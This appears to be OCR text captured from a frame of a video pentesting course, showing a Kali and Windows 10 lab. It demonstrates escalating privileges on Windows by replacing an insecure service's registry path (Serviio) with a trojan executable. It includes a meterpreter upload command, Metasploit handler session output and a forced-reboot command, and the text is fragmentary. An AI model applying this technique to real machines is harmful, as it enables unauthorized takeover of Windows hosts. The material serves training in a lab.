 shutdown /r /t 0
Insecure Service - Replace reg path - GUI
Serviio PRO 1.8 DLNA Media Streaming Server
http://192.168.122.153:8000/
Computer\HKEY_LOCAL_MACHINE\SYSTEM
\CurrentControlSet\Services\Serviio
C:\Users\Alex\Downloads\myServiceTrojan.exe
Insecure Service - Replace reg path - CMD
wget
https://download.sysinternals.com/files/Access
Chk.zip
unzip AccessChk.zip
meterpreter>
upload /home/kali/accesschk.exe "C:\\Users
B I U ab
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali Win10
root@kali: /home/kali 05:25 AM
root@kali: /home/kali
File Actions Edit View Help
Applications
root@kali: /home/kali × root@kali: /home/kali ×
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/wind WIN10\Alex @ WIN10 192.168.122.153:8443 -
ows > 127.0.0.1 (192.168.1
22.184)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.